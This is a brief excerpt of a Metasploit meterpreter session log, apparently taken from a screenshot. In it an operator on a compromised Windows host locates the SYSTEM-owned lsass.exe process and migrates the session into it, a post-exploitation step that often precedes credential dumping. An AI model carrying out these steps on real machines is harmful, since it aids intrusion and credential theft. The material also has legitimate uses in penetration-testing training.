 meterpreter > ps | grep lsass
Filtering on 'lsass'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
760 684 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
meterpreter > migrate 760
[*] Migrating from 6480 to 760...
[*] Migration completed successfully.
meterpreter >